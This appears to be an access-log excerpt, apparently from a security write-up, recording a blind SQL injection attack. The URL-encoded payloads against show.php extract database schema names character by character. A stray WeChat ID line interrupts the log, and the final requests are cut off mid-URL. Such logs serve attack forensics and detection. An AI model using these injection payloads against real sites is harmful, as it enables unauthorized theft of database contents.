 192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C15%2C1%29%29%3E112 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C15%2C1%29%29%3E104 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C15%2C1%29%29%3E100 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C15%2C1%29%29%3E102 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C15%2C1%29%29%3E103 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C16%2C1%29%29%3E96 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C16%2C1%29%29%3E112 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C16%2C1%29%29%3E104 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C16%2C1%29%29%3E100 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C16%2C1%29%29%3E102 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C16%2C1%29%29%3E101 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C17%2C1%29%29%3E96 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C17%2C1%29%29%3E112 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C17%2C1%29%29%3E104 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C17%2C1%29%29%3E108 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C17%2C1%29%29%3E110 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C17%2C1%29%29%3E109 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C18%2C1%29%29%3E96 HTTP/1.1" 200 5438
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C18%2C1%29%29%3E112 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C18%2C1%29%29%3E104 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C18%2C1%29%29%3E100 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C18%2C1%29%29%3E98 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name%20AS%20CHAR%29%2C0x20%29%29%20FROM%
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C18%2C1%29%29%3E97 HTTP/1.1" 200 2649
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND%20ORD%28MID%28%28SELECT%20DISTINCT%28IFNULL%28CAST%28schema_name
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C19%2C1%29%29%3E96 HTTP/1.1" 200 2649
微信号: lemon-sec
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C19%2C1%29%29%3E48 HTTP/
192.168.153.1 - - [21/Apr/2019:21:07:56 +0800] "GET /show.php?id=33%20AND
20INFORMATION_SCHEMA.SCHEMATA%20LIMIT%203%2C1%29%2C19%2C1%29%29%3E1 HTTP/1.1" 200 2649